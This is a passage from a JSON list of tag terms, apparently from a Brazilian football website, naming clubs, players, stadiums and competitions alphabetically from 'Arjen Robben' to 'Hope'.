Jrs"},{"term":"Arjen Robben"},{"term":"Armando Marques"},{"term":"Arnaldo Cezar Coelho"},{"term":"Aron Winter"},{"term":"Arquibancada"},{"term":"Arruda"},{"term":"Arthur Amorim"},{"term":"Arthur Augusto"},{"term":"Artigos"},{"term":"Artista"},{"term":"Ary Patusca"},{"term":"Asa Branca: Um Sonho Brasileiro"},{"term":"Aspirante"},{"term":"Assessoria"},{"term":"Assistentes"},{"term":"Assistências"},{"term":"Ataque Cardíaco"},{"term":"Athletico PR"},{"term":"Athletico-PR"},{"term":"Atitude SC"},{"term":"Atividades"},{"term":"Atletico Nacional"},{"term":"Atletico de Madrid"},{"term":"Atlético Batistense"},{"term":"Atlético Helenense"},{"term":"Atlético Itapemirim"},{"term":"Atlético Junior"},{"term":"Atlético San Luis"},{"term":"Atlético Tucuman"},{"term":"Atlético de San Luis"},{"term":"Atlético-GO"},{"term":"Atlético-PB"},{"term":"Ato"},{"term":"Atyrau"},{"term":"Atzeneta"},{"term":"Auckland City FC"},{"term":"Augusto Recife"},{"term":"Austin"},{"term":"Auxiliar Técnica"},{"term":"Avaliações"},{"term":"Aveiro"},{"term":"Avenida"},{"term":"Aviator"},{"term":"Aviação"},{"term":"Avispa Fukuoka"},{"term":"Aymara"},{"term":"Azulão da Fronteira"},{"term":"Ação"},{"term":"Ações"},{"term":"BBMP"},{"term":"BCN Intercâmbio"},{"term":"BaVi"},{"term":"Babrungas Plungė"},{"term":"Bacaxá"},{"term":"Baianão"},{"term":"Balbo"},{"term":"Baleado"},{"term":"Balotelli"},{"term":"Baloy"},{"term":"Bambam"},{"term":"Banco Master"},{"term":"Bangladesh"},{"term":"BarceLusa - O Filme"},{"term":"Barcelona-RJ"},{"term":"Barcelona-RO"},{"term":"Barreiros"},{"term":"Baré"},{"term":"Basquete"},{"term":"Basquetebol"},{"term":"Batalha de Berna"},{"term":"Batalha de Rosário"},{"term":"Batalhão FC"},{"term":"Bayer Uerdingen"},{"term":"Bebê  Paulista"},{"term":"Benfica B"},{"term":"Beraldo"},{"term":"Beristain"},{"term":"Berna"},{"term":"Besiktas"},{"term":"Betis"},{"term":"Bets"},{"term":"Betão"},{"term":"BiS SiGMA Americas"},{"term":"Bicampeã"},{"term":"Bielorrússia"},{"term":"Big Six"},{"term":"Bira Arruda"},{"term":"Bisavô"},{"term":"BitCi"},{"term":"Bizu"},{"term":"Blackburn"},{"term":"Blucerchiati"},{"term":"Boavista FC"},{"term":"Boavista-POR"},{"term":"Bobby Moore"},{"term":"Boca Júnior"},{"term":"Boca do Jacaré"},{"term":"Bola Rolando"},{"term":"Boliviano"},{"term":"Bologna FC"},{"term":"Bomba"},{"term":"Boston City FC"},{"term":"Boston City FC Brasil"},{"term":"Botafogo Bonfinense"},{"term":"Botafogo FC"},{"term":"Botafogo de Futebol e Regatas"},{"term":"Boxing Day"},{"term":"Bozzolan"},{"term":"Brabas da Fiel"},{"term":"Brahma"},{"term":"Brandão"},{"term":"Brasileirão Série D"},{"term":"Brasília FC"},{"term":"Brendon"},{"term":"Breno Bissoli"},{"term":"Breno Leonardo"},{"term":"Brian Laudrup"},{"term":"Brinco de Ouro"},{"term":"Brinco de Ouro da Princesa"},{"term":"Brito"},{"term":"Brothers FC"},{"term":"Brown"},{"term":"Brumati"},{"term":"Bruno Coutinho"},{"term":"Bruno César"},{"term":"Bruno Franco"},{"term":"Bruno Luiz"},{"term":"Bruno Nascimento"},{"term":"Bruno Santos"},{"term":"Brunão"},{"term":"Bryan Angulo"},{"term":"Bryan Ruiz"},{"term":"Buchecha"},{"term":"Budapest Honvéd"},{"term":"Buiu"},{"term":"Bundesliga 2"},{"term":"Búfalo"},{"term":"CA Bandeirante"},{"term":"CA Banfield"},{"term":"CA Fênix"},{"term":"CA Guararema"},{"term":"CA Internacional"},{"term":"CA Lençoense"},{"term":"CA Lito"},{"term":"CA Porto"},{"term":"CA Talleres"},{"term":"CAD Ribeirão Pires"},{"term":"CASLA"},{"term":"CAT do Cajú"},{"term":"CBD"},{"term":"CD FAS"},{"term":"CD Feirense"},{"term":"CD Nacional"},{"term":"CE Operário de Várzea Grande"},{"term":"CE União"},{"term":"CF São José"},{"term":"CFA Jarinú"},{"term":"COI"},{"term":"CR Aquidauana"},{"term":"CS Marítimo"},{"term":"CT Manoel Dresch"},{"term":"CT da Portuguesa"},{"term":"CT de Jarinu"},{"term":"CT do Caju"},{"term":"CT do Criciúma 2"},{"term":"CT do Dragão"},{"term":"CT do Palmeiras II"},{"term":"CT do Vozão"},{"term":"CT Água Amarela"},{"term":"CTE Colatina"},{"term":"Cabeça"},{"term":"Cabralzinho"},{"term":"Cacau"},{"term":"Cacerense"},{"term":"Cacique"},{"term":"Cadeiras"},{"term":"Café"},{"term":"Caio Bolonhin"},{"term":"Caio Farias"},{"term":"Caio Júnior"},{"term":"Caio Mello"},{"term":"Caio Rocha"},{"term":"Caio Rosseto"},{"term":"Caique"},{"term":"Caique França"},{"term":"Caique Matheus"},{"term":"Calor"},{"term":"Camaçariense"},{"term":"Cambiasso"},{"term":"Camboriú"},{"term":"Camp"},{"term":"Campeoanto Amazonense"},{"term":"Campeonantos"},{"term":"Campeonao Paulista"},{"term":"Campeonatis"},{"term":"Campeonato  Brasileiro"},{"term":"Campeonato  Finlandês"},{"term":"Campeonato Australiano"},{"term":"Campeonato Brasileirao"},{"term":"Campeonato Brasileiro Sub-20"},{"term":"Campeonato Brasileiro Série D"},{"term":"Campeonato Brasileirão"},{"term":"Campeonato Brasilero"},{"term":"Campeonato Cazaque"},{"term":"Campeonato Europeu"},{"term":"Campeonato Fluminense"},{"term":"Campeonato Goianiense"},{"term":"Campeonato Guatemalteco"},{"term":"Campeonato Indiano"},{"term":"Campeonato Montenegrino"},{"term":"Campeonato Norte Americano"},{"term":"Campeonato Norte-Irlandês"},{"term":"Campeonato Panamenho"},{"term":"Campeonato Paulista Série A2"},{"term":"Campeonato Paulista da Terceira Divisão"},{"term":"Campeonato Pernabucano"},{"term":"Campeonato Salvadorenho"},{"term":"Campeonato Sul--Mato-Grossense"},{"term":"Campeonato Tunisiano"},{"term":"Campeonato da CONCACAF"},{"term":"Campeonato de Macau"},{"term":"Campeonato do Kuwait"},{"term":"Campeonato do Uzbequistão"},{"term":"Campeonatos Paulista"},{"term":"Campinas FC"},{"term":"Campo Grande-CE"},{"term":"Campo da Cinelândia"},{"term":"Campo do Unidos do Parque Fernando Jorge"},{"term":"Campoenatos"},{"term":"Campoeonatos"},{"term":"Canadian Premier League"},{"term":"Canaã FC"},{"term":"Canhoteiro"},{"term":"Cannavaro"},{"term":"Capa-Preta"},{"term":"Capitães"},{"term":"Capixabão"},{"term":"Capone"},{"term":"Carapebus"},{"term":"Carbajal"},{"term":"Cards"},{"term":"Careca Bianchesi"},{"term":"Carew"},{"term":"Cariri FC"},{"term":"Carlinhos Bala"},{"term":"Carlos"},{"term":"Carlos Aguilera"},{"term":"Carlos Alexandre"},{"term":"Carlos Coppetti"},{"term":"Carlos Daniel"},{"term":"Carlos Ferro"},{"term":"Carlos Gamarra"},{"term":"Carlos Germano"},{"term":"Carlos Secretário"},{"term":"Carlos Sánchez"},{"term":"Carlos Trucco"},{"term":"Carlos Tévez"},{"term":"Carreata"},{"term":"Carrossel Holandês"},{"term":"Cartola"},{"term":"Cartão Vermelho"},{"term":"Cartões Amarelos"},{"term":"Casa"},{"term":"Casal"},{"term":"Cascavel CR"},{"term":"Cascavel EC"},{"term":"Caso"},{"term":"Cassino Clandestino"},{"term":"Castanhal"},{"term":"Castor de Andrade"},{"term":"Catalino Rivarola"},{"term":"Catê"},{"term":"Cauan"},{"term":"Cauã Camargo"},{"term":"Cavalo"},{"term":"Cavani"},{"term":"CazéTV"},{"term":"Celso Pitta"},{"term":"Celso Teixeira"},{"term":"Celta"},{"term":"Celta de Vigo II"},{"term":"Celtic"},{"term":"Celtic FC"},{"term":"Centro Limoeirense"},{"term":"Centro Poliesportivo João do Pulo"},{"term":"Centro de Alto Rendimento APF"},{"term":"Centrovante"},{"term":"Ceres"},{"term":"Cerezo Osaka"},{"term":"Cesar Tanaka"},{"term":"Chances"},{"term":"Chapa"},{"term":"Chaves"},{"term":"Chay"},{"term":"Cherno More"},{"term":"Chespirito"},{"term":"Chicote da Fronteira"},{"term":"Children's Mercy Park"},{"term":"China League One"},{"term":"Chipre do Norte"},{"term":"Christian Atsu"},{"term":"Christian Eriksen"},{"term":"Christiane Lessa"},{"term":"Christopher"},{"term":"Chute"},{"term":"Chuteira"},{"term":"Cidades"},{"term":"Cincinatti"},{"term":"Cincinnati"},{"term":"Cinco"},{"term":"Cinco Gols"},{"term":"Cincunegui"},{"term":"Circuito"},{"term":"Cirilo"},{"term":"Clarence Seedorf"},{"term":"Classificada"},{"term":"Claudio Borghi"},{"term":"Claudio Caniggia"},{"term":"Claudio Gentile"},{"term":"Claudio Milar"},{"term":"Claudio Reyna"},{"term":"Clebão"},{"term":"Cleverton"},{"term":"Club Bolívar"},{"term":"Club Gimnasia y Esgrima"},{"term":"Club León"},{"term":"Club Nacional de Football"},{"term":"Club de Gimnasia y Esgrima La Plata"},{"term":"Clube Laguna"},{"term":"Clube Novo"},{"term":"Cláudio Caçapa"},{"term":"Cláudio Duarte"},{"term":"Cobertura"},{"term":"Cobh Ramblers"},{"term":"Cobrança"},{"term":"Cobrança de Falta"},{"term":"Cocada"},{"term":"Cocito"},{"term":"Codó"},{"term":"College Station"},{"term":"Colon"},{"term":"Colosso da Lagoa"},{"term":"Coluna Européia"},{"term":"Colônias"},{"term":"Combinado"},{"term":"Combinado Uruguaio"},{"term":"Come-Fogo"},{"term":"Comercial AC"},{"term":"Comercial de Registro"},{"term":"Começo"},{"term":"Comitê Disciplinar"},{"term":"CommBank Stadium"},{"term":"Compositor"},{"term":"Comunicado"},{"term":"Comunicação"},{"term":"Conafut"},{"term":"Concachampions"},{"term":"Concussão"},{"term":"Concórida AC"},{"term":"Conflito"},{"term":"Conquista"},{"term":"Conquista FC"},{"term":"Conselho"},{"term":"Contratado"},{"term":"Contratos"},{"term":"Convite"},{"term":"Copa América 2024"},{"term":"Copa Bandeirantes"},{"term":"Copa Centro-Oeste"},{"term":"Copa Etisalat"},{"term":"Copa FPF"},{"term":"Copa Federação do Bahrein"},{"term":"Copa Field"},{"term":"Copa Galo"},{"term":"Copa Gaúcha"},{"term":"Copa Governador do Estado do Sergipe"},{"term":"Copa Pelé"},{"term":"Copa Rei Fahd"},{"term":"Copa Rio Branco"},{"term":"Copa Santiago"},{"term":"Copa Seromo"},{"term":"Copa Votuporanga"},{"term":"Copa da Macedônia"},{"term":"Copa da Suécia"},{"term":"Copa do Mundo 1950"},{"term":"Copa do Mundo 1982"},{"term":"Copa do Mundo 1994"},{"term":"Copa do Mundo 1998"},{"term":"Copa do Rei do Bahrein"},{"term":"Copetti"},{"term":"Coppetti"},{"term":"Corinthains"},{"term":"Corintians de Caicó"},{"term":"Coronavac"},{"term":"Cortez"},{"term":"Cosmópolis"},{"term":"Costinha"},{"term":"Cotas"},{"term":"Cotton Bowl"},{"term":"Coudet"},{"term":"Craque Imortal"},{"term":"Craques"},{"term":"Crateús EC"},{"term":"Cravinhos"},{"term":"Crianças"},{"term":"Criação"},{"term":"Cris"},{"term":"Cristian"},{"term":"Cristiano Fukuyama"},{"term":"Cristóvão"},{"term":"Cristóvão Borges"},{"term":"Cronista"},{"term":"Cruyff"},{"term":"Crystal Palace"},{"term":"Crítica"},{"term":"Crônica Esportiva"},{"term":"Cura"},{"term":"Curaçao"},{"term":"Curta"},{"term":"Curta-Metragem"},{"term":"Cuzco"},{"term":"Cássio - A Trajetória do maior goleiro da História do Corinthians"},{"term":"Câmara"},{"term":"César Augusto"},{"term":"César Luis Menotti"},{"term":"César Martins"},{"term":"César Ramírez"},{"term":"César Vallejo"},{"term":"D'Alessandro"},{"term":"D. Aquino Sports"},{"term":"DAZN"},{"term":"Daejon Citizen"},{"term":"Daiane Moretti"},{"term":"Daiki Matsuoka"},{"term":"Dallas"},{"term":"Dandara"},{"term":"Daniel Alcarria"},{"term":"Daniel Frasson"},{"term":"Daniel Lopes"},{"term":"Daniel Oliveira"},{"term":"Daniel Passarella"},{"term":"Daniel Polezzi"},{"term":"Daniela dos Anjos"},{"term":"Danilo Pereira"},{"term":"Danrlei"},{"term":"Dante"},{"term":"Danubio FC"},{"term":"Dario Silva"},{"term":"Darío Pereyra"},{"term":"Das Arquibancadas à Presidência 2002"},{"term":"Data"},{"term":"Davi Escher"},{"term":"Davi Gabriel"},{"term":"David Silva"},{"term":"David Trezeguet"},{"term":"Dea"},{"term":"Declarações"},{"term":"Deivid Dentinho"},{"term":"Deivison"},{"term":"Del Piero"},{"term":"Delegação"},{"term":"Demissões"},{"term":"Demitido"},{"term":"Democracia Corintiana"},{"term":"Democrata-GV"},{"term":"Dennis Bergkamp"},{"term":"Dentinho"},{"term":"Dentista"},{"term":"Denuncia"},{"term":"Depoimento"},{"term":"Deportivo FAS"},{"term":"Deportivo ITA"},{"term":"Derby Della Madonnina"},{"term":"Derby Limeirense"},{"term":"Derby Paulista"},{"term":"Derby Paulistano"},{"term":"Derby Rio-Clarense"},{"term":"Derby dos Imigrantes"},{"term":"Derek Freitas"},{"term":"Derlei"},{"term":"Desaparecido"},{"term":"Desenho"},{"term":"Desenvolvimento"},{"term":"Desportiva"},{"term":"Desportiva Aracaju"},{"term":"Desportiva Perilima"},{"term":"Desportivo Aliança"},{"term":"Dezembro"},{"term":"Dhaka"},{"term":"Di Biagio"},{"term":"Di María"},{"term":"Dia 11"},{"term":"Dia 12"},{"term":"Dia 13"},{"term":"Dia 14"},{"term":"Diamante Negro"},{"term":"Diavolo"},{"term":"Dibba FC"},{"term":"Dicá"},{"term":"Didier Drogba"},{"term":"Diego Almeida"},{"term":"Diego Carlos"},{"term":"Diego Cope"},{"term":"Diego Dantas"},{"term":"Diego Gavilán"},{"term":"Diego Lugano"},{"term":"Diego Medina"},{"term":"Diego Placente"},{"term":"Diego Sales"},{"term":"Diego Silva"},{"term":"Diego Simeone"},{"term":"Differdange 03"},{"term":"Dimba"},{"term":"Dinamo Minsk"},{"term":"Dinan-Léhon"},{"term":"Dinei"},{"term":"Diogo Silva"},{"term":"Diogo Vitor"},{"term":"Diosa Izumo"},{"term":"Dirceu Lopes"},{"term":"Direito Desportivo"},{"term":"Diretor Executivo de Futebol"},{"term":"Dirigentes"},{"term":"Disney"},{"term":"Disputa"},{"term":"Dissolução"},{"term":"Ditadura"},{"term":"Dividido"},{"term":"Djair"},{"term":"Dmitriy Andriyakhin"},{"term":"Documentos Técnicos"},{"term":"Dois Anos"},{"term":"Domingão"},{"term":"Dondinho"},{"term":"Dono"},{"term":"Douglas Lima"},{"term":"Douglas Marques"},{"term":"Douglas Silva"},{"term":"Dourados"},{"term":"Dragões da Real"},{"term":"Dribles"},{"term":"Drive Thru"},{"term":"Drogba"},{"term":"Dubai"},{"term":"Dudu Sales"},{"term":"Duelo de Campeões"},{"term":"Dupla"},{"term":"Dwann"},{"term":"Dé Aranha"},{"term":"Década de 90"},{"term":"E-Sports"},{"term":"EC Comercial"},{"term":"EC Cruzeiro-RS"},{"term":"EC Flamengo"},{"term":"EC Floresta"},{"term":"EC Iranduba"},{"term":"EC Rezende"},{"term":"EC Santa Rosa"},{"term":"EC Águia Negra"},{"term":"Edgard Ribeiro do Nascimento"},{"term":"Edilson Capetinha"},{"term":"Edson Abobrão"},{"term":"Edson Callegares"},{"term":"Edson Celulari"},{"term":"Eduardo Alves"},{"term":"Eduardo Biazus"},{"term":"Eduardo Clara"},{"term":"Eduardo Santiago"},{"term":"Eendracht Aalst"},{"term":"Ekstraklasa"},{"term":"El Alto"},{"term":"El Clássico"},{"term":"El Loco"},{"term":"El País"},{"term":"Elano Blummer"},{"term":"Elefantes"},{"term":"Eliandro"},{"term":"Eliel"},{"term":"Eliminado"},{"term":"Eliminatórias CONMEBOL"},{"term":"Eliminatórias Europeias"},{"term":"Elio Sizenando"},{"term":"Elite"},{"term":"Elite CD"},{"term":"Elza Soares"},{"term":"Elói"},{"term":"Embaixadinhas"},{"term":"Emblema"},{"term":"Emerson Pereira"},{"term":"Emirates FC"},{"term":"Emirates Stadium"},{"term":"Emmanuel Adebayor"},{"term":"Empoli FC"},{"term":"Empresários"},{"term":"Encerrado"},{"term":"Enchentes"},{"term":"Enciclopédia do Futebol"},{"term":"Enzo"},{"term":"Enzo Pérez"},{"term":"Equipe"},{"term":"Eric Cantona"},{"term":"Erick Luís"},{"term":"Erick Salles"},{"term":"Erivelto Silva"},{"term":"Erro"},{"term":"Erzeni"},{"term":"Escanteio"},{"term":"Escobar"},{"term":"Escritor"},{"term":"Esmeradino"},{"term":"Esporte Espetacular"},{"term":"Esporte Interativo"},{"term":"Esportiva"},{"term":"Esportiva Guaratinguetá"},{"term":"Esportivo"},{"term":"Esquadrão de Aço"},{"term":"Estado Grave"},{"term":"Estados"},{"term":"Estaduais"},{"term":"Estevão"},{"term":"Estocolmo"},{"term":"Estrela"},{"term":"Estrela Potiguar"},{"term":"Estrelas"},{"term":"Estudiantes de Guarico"},{"term":"Estádio Al Nahyan"},{"term":"Estádio Al Thumana"},{"term":"Estádio Allianz Parque"},{"term":"Estádio Alonso Carvalho Braga"},{"term":"Estádio Alonso de Carvalho Braga"},{"term":"Estádio Aluizão"},{"term":"Estádio Anexo Príncipe Moulay Abdellah"},{"term":"Estádio Aníbal Toledo"},{"term":"Estádio Arsenio Enrico"},{"term":"Estádio Atílio Marotti"},{"term":"Estádio Augusto Schmidt"},{"term":"Estádio Baenão"},{"term":"Estádio Banco de Guayaquil"},{"term":"Estádio Benito Agnello Castellano"},{"term":"Estádio Bento Freitas"},{"term":"Estádio CIC Walter Ribeiro"},{"term":"Estádio Caetano Peretti"},{"term":"Estádio Caio Martins"},{"term":"Estádio Carlos de Alencar Pinto"},{"term":"Estádio Cartagonova"},{"term":"Estádio Cepeusp"},{"term":"Estádio Christian Benítez Betancourt"},{"term":"Estádio Ciudad de Lanús"},{"term":"Estádio Claudio Rodante"},{"term":"Estádio Cláudio Rodante"},{"term":"Estádio Comendador Roberto Ugolini"},{"term":"Estádio Cícero Miranda"},{"term":"Estádio DY Patil Sports"},{"term":"Estádio Defelê"},{"term":"Estádio Distriral do Inamar"},{"term":"Estádio Distrital Vila Alice"},{"term":"Estádio Dito Souza"},{"term":"Estádio Domenico Paolo Metidieri"},{"term":"Estádio Domingos Machado de Lima"},{"term":"Estádio Douradão"},{"term":"Estádio Dário Rodrigues Leite"},{"term":"Estádio Eduardo Guinle"},{"term":"Estádio Elcy Resende"},{"term":"Estádio Elzir Cabral"},{"term":"Estádio Estrela D'Alva"},{"term":"Estádio Etelvino Mendonça"},{"term":"Estádio Francisco Novelletto"},{"term":"Estádio Germano Krueger"},{"term":"Estádio Gigante de Arroyto"},{"term":"Estádio Giullite Coutinho"},{"term":"Estádio Jassim Bin Hamad"},{"term":"Estádio João Ribeiro"},{"term":"Estádio Kléber Andrade"},{"term":"Estádio La Olla"},{"term":"Estádio Lourival Gomes"},{"term":"Estádio Luthero Lopes"},{"term":"Estádio Maduzão"},{"term":"Estádio Malvinas Argentinas"},{"term":"Estádio Marcelo Bielsa"},{"term":"Estádio Marrentão"},{"term":"Estádio Metropolitano"},{"term":"Estádio Michel D'Ornano"},{"term":"Estádio Moacir Bento da Graça"},{"term":"Estádio Morenão"},{"term":"Estádio Municipal Carlos Ferracini"},{"term":"Estádio Municipal Sócrates Stamato"},{"term":"Estádio Municipal de Ribeirão Pires"},{"term":"Estádio Nacional da Costa Rica"},{"term":"Estádio Nacional de Singapura"},{"term":"Estádio Nílton Santos"},{"term":"Estádio Onésio Brasileiro Alvarenga"},{"term":"Estádio Pacaembu"},{"term":"Estádio Palogrande"},{"term":"Estádio Pandit Jawaharlal Nehru"},{"term":"Estádio Pedro Alves do Nascimento"},{"term":"Estádio Pedro Basso"},{"term":"Estádio Professor Dário Rodrigues Leite"},{"term":"Estádio Renato Silveira"},{"term":"Estádio Resendão"},{"term":"Estádio Riazor"},{"term":"Estádio Ronaldo Junqueira"},{"term":"Estádio Ronaldo Nazário"},{"term":"Estádio Saitama"},{"term":"Estádio Saitama 2002"},{"term":"Estádio Salézio Kindermann"},{"term":"Estádio Santiago Bernabeu"},{"term":"Estádio Sarriá"},{"term":"Estádio Thelmo de Almeida"},{"term":"Estádio Ulrico Mursa"},{"term":"Estádio VGD"},{"term":"Estádio Vail Chaves"},{"term":"Estádio Waldomiro Borges"},{"term":"Estádio Wankdorf"},{"term":"Estádio Zenor Pedrosa Rocha"},{"term":"Estádio da Cidade da Educação"},{"term":"Estádio da Fortaleza"},{"term":"Estádio de Miyagi"},{"term":"Estádio de Moça Bonita"},{"term":"Estádio de São Januário"},{"term":"Estádio de Wembley"},{"term":"Estádio do Baenão"},{"term":"Estádio do Beira Rio"},{"term":"Estádio do Castelão"},{"term":"Estádio do Ferreirão"},{"term":"Estádio do Inamar"},{"term":"Estádio do Sindicato dos Metalúrgicos de Tatuí"},{"term":"Estádio dos Eucaliptos"},{"term":"Estádio Ítalo Mario Limongi"},{"term":"Estáfio Gabriel Marques da Silva"},{"term":"Etapa"},{"term":"Etihad Stadium"},{"term":"Etti Jundiaí"},{"term":"Evandro Tancini"},{"term":"Evandson Eduardo"},{"term":"Everaldo"},{"term":"Everest Equador"},{"term":"Everson"},{"term":"Everton Brito"},{"term":"Everton Santos"},{"term":"Ewerthon"},{"term":"Ex-jogador"},{"term":"Exames"},{"term":"Ezeiza"},{"term":"FC"},{"term":"FC Famalicão"},{"term":"FC Girondins de Bordeaux"},{"term":"FC Pantanal"},{"term":"FC Seoul"},{"term":"FC Viitorul"},{"term":"FCF"},{"term":"FEAC\/Franca"},{"term":"FGTS"},{"term":"FK Atyrau"},{"term":"FK Decic"},{"term":"FNF"},{"term":"FVS"},{"term":"Fabiano"},{"term":"Fabiano Carneiro"},{"term":"Fabinho Paulista"},{"term":"Fabián O'Neill"},{"term":"Fabricio"},{"term":"Fabrizio Ravanelli"},{"term":"Fabuloso"},{"term":"Fabão"},{"term":"Fair Play Financeiro"},{"term":"Faixa de Gaza"},{"term":"Falência"},{"term":"Farnei Coelho"},{"term":"Fase Eliminatória"},{"term":"Faturamento"},{"term":"Fazendense"},{"term":"Fechamento"},{"term":"Federação Pernambucana de Futebol"},{"term":"Federações"},{"term":"Feiticeira"},{"term":"Feitiço"},{"term":"Felipe Augusto"},{"term":"Felipe Baiano"},{"term":"Felipe Cardoso"},{"term":"Felipe Conceição"},{"term":"Felipe Diogo"},{"term":"Felipe Ferreira"},{"term":"Felipe Jarina"},{"term":"Felipe Lima"},{"term":"Felipe Melo"},{"term":"Felipe Soares"},{"term":"Felipe Tigrão"},{"term":"Felipe Valdívia"},{"term":"Fellipe Resende"},{"term":"Feridos"},{"term":"Fernando Gil"},{"term":"Fernando Gomes"},{"term":"Fernando Junior"},{"term":"Fernando Júnior"},{"term":"Fernando Meira"},{"term":"Fernando Menegazzo"},{"term":"Fernando Redondo"},{"term":"Ferroviário do Cabo"},{"term":"Ferroviário-PI"},{"term":"Festa Sul-Americana da Juventude"},{"term":"Fez"},{"term":"Fiesta Conmebol Evolución"},{"term":"Fila 23 anos"},{"term":"Filó"},{"term":"Fina"},{"term":"Finalizado"},{"term":"Finidi"},{"term":"Finidi George"},{"term":"Fio Maravilha"},{"term":"Flagrante"},{"term":"Flavio Ramos"},{"term":"Flecha Negra"},{"term":"Fleitas Solich"},{"term":"Foguete da Noroeste"},{"term":"Fontaine"},{"term":"Football Academy Mohamed VI"},{"term":"Football League Champioship"},{"term":"Fora de Casa"},{"term":"Fortuna Sittard"},{"term":"Foto"},{"term":"Fotografia"},{"term":"Fotos"},{"term":"Fotógrafo"},{"term":"Fox Sports"},{"term":"Foxes"},{"term":"Francesco Coco"},{"term":"Francesco Totti"},{"term":"Francileudo Santos"},{"term":"Franco Baresi"},{"term":"Frank Borghi"},{"term":"Frank Rijkaard"},{"term":"Fraude Fiscal"},{"term":"Frederico Barreiros"},{"term":"Fricson George"},{"term":"Frio"},{"term":"Fumagalli"},{"term":"Futebol Alternativo"},{"term":"Futebol Alternativo TV"},{"term":"Futebol Armênio"},{"term":"Futebol Australiano"},{"term":"Futebol Bahrein"},{"term":"Futebol Beneficente"},{"term":"Futebol Cazaque"},{"term":"Futebol Costarricense"},{"term":"Futebol Feminino Campinas"},{"term":"Futebol Guatemalteco"},{"term":"Futebol Hondurenho"},{"term":"Futebol Letão"},{"term":"Futebol Malaio"},{"term":"Futebol Malta"},{"term":"Futebol Misto"},{"term":"Futebol Norueguês"},{"term":"Futebol Potiguar"},{"term":"Futebol Profissional"},{"term":"Futebol Rondoniense"},{"term":"Futebol Social"},{"term":"Futebol Sérvio"},{"term":"Futebol Tocantinense"},{"term":"Futebol Tunisiano"},{"term":"Futebol Ucraniano"},{"term":"Futebol Universitário"},{"term":"Futebol Uruguai"},{"term":"Futebol de Macau"},{"term":"Futebol do Rio de Janeiro"},{"term":"Fábio Bilica"},{"term":"Fábio Huck"},{"term":"Fábio Lazaro"},{"term":"Fábio Martins"},{"term":"Fábio Matias"},{"term":"Fábio Reis"},{"term":"Félix"},{"term":"Fénix"},{"term":"Férias"},{"term":"Fórmula-1"},{"term":"Fúria"},{"term":"GA Sampaio"},{"term":"GE Renner"},{"term":"GFK Tikves"},{"term":"GR Pague Menos"},{"term":"Gabi Nunes"},{"term":"Gabriel Abreu"},{"term":"Gabriel Caran"},{"term":"Gabriel Castro"},{"term":"Gabriel Coelho"},{"term":"Gabriel Costa"},{"term":"Gabriel Farias"},{"term":"Gabriel Heinze"},{"term":"Gabriel Justino"},{"term":"Gabriel Lopes"},{"term":"Gabriel Oliveira"},{"term":"Gabriel Popó"},{"term":"Gabriel Poveda"},{"term":"Gabriel Rato"},{"term":"Gabriel Razera"},{"term":"Gabriel Santos"},{"term":"Gabriel Vialle"},{"term":"Galego"},{"term":"Galo Pantaneiro"},{"term":"Galo da Borborema"},{"term":"Galo de Jaú"},{"term":"Galo do Seridó"},{"term":"Galvez"},{"term":"Gandula"},{"term":"Ganso"},{"term":"Garcez"},{"term":"Gastos"},{"term":"Gavião Carcará"},{"term":"Gavião Kyikatejê"},{"term":"Gavião do Norte"},{"term":"Gaviões da Fiel"},{"term":"Gaz Metan"},{"term":"Geandro"},{"term":"Genclerbirligi"},{"term":"Genilson"},{"term":"Geninho"},{"term":"Genoa CFC"},{"term":"Genus"},{"term":"Geoff Hurst"},{"term":"George Best"},{"term":"George Weah"},{"term":"Geovane"},{"term":"Geovani Júnior"},{"term":"Geovanni"},{"term":"Geraldino"},{"term":"Geração Perdida"},{"term":"Gerdau"},{"term":"Germano"},{"term":"Gerson Gusmão"},{"term":"Gerson Magrão"},{"term":"Giallorossi"},{"term":"Giants Stadium"},{"term":"Gigante do Vale"},{"term":"Giggs"},{"term":"Gil"},{"term":"Gil Baiano"},{"term":"Gilmar Mendes"},{"term":"Ginga Atlanta"},{"term":"Gino Orlando"},{"term":"Giovanni Pavani"},{"term":"Girona"},{"term":"Girondins Bordeaux"},{"term":"Giuseppe Baresi"},{"term":"Glauber Berti"},{"term":"Glauco Trajano"},{"term":"Glendale"},{"term":"Glória de Vacaria"},{"term":"Godenzonen"},{"term":"Godoy Cruz"},{"term":"Goianésia"},{"term":"Gol 1000"},{"term":"Gol Mais Rápido"},{"term":"Gol mais bonito"},{"term":"Goleiro Artilheiro"},{"term":"Golpe"},{"term":"Goodison Park"},{"term":"Google"},{"term":"Gordon Banks"},{"term":"Governo da Paraíba"},{"term":"Goycochea"},{"term":"Gralak"},{"term":"Gripe"},{"term":"Grupo 11"},{"term":"Grupo 13"},{"term":"Grupo 30"},{"term":"Grupo 8"},{"term":"Grupo City"},{"term":"Grupo Peralta"},{"term":"Grzegorz Lato"},{"term":"Grêmio Desportivo São-Carlense"},{"term":"Guadalupe"},{"term":"Guarany Alagoano"},{"term":"Guardiola"},{"term":"Guerreiras Grená"},{"term":"Guerreiro da Vila"},{"term":"Gui Alves"},{"term":"Guido Beltrão"},{"term":"Guilherme Borges"},{"term":"Guilherme Chersoni"},{"term":"Guilherme Matheus"},{"term":"Guilherme Meira"},{"term":"Guilherme Nascimento"},{"term":"Guilherme Nunes"},{"term":"Guilherme Panambi"},{"term":"Guilherme Roland"},{"term":"Guilherme Santos"},{"term":"Guilherme Silva"},{"term":"Guillermo Schelotto"},{"term":"Guiné"},{"term":"Guiné Equatorial"},{"term":"Guiñazú"},{"term":"Gurias Grenás"},{"term":"Gurupi"},{"term":"Gustavo Gatti"},{"term":"Gustavo Gutchalles"},{"term":"Gustavo Lentz"},{"term":"Gustavo Morinigo"},{"term":"Gustavo Nunes"},{"term":"Gustavo Queiroz"},{"term":"Gustavo Schelotto"},{"term":"Guto Ferreira"},{"term":"Guélor Kanga"},{"term":"Gyeongnam FC"},{"term":"Gêmeas"},{"term":"Haaland"},{"term":"Hatayspor"},{"term":"Heavy Metal"},{"term":"Hegemonia"},{"term":"Heilongjiang Ice City"},{"term":"Heito Roca"},{"term":"Heitor"},{"term":"Helsinque"},{"term":"Helton Silva Arruda"},{"term":"Henan"},{"term":"Henrique Almeida"},{"term":"Henrique Dourado"},{"term":"Henrique Falcão"},{"term":"Herediano"},{"term":"Herick Bianchi"},{"term":"Hertha BSC"},{"term":"Herói"},{"term":"Hespanha"},{"term":"Heytor"},{"term":"Hiago Ribeiro"},{"term":"Hibernians FC"},{"term":"Hidetoshi Nakata"},{"term":"Higuita"},{"term":"Hino"},{"term":"Hinos"},{"term":"Holandês"},{"term":"Homofobia"},{"term":"Homologação"},{"term":"Honda"},{"term":"Honônimos"},{"term":"Hope 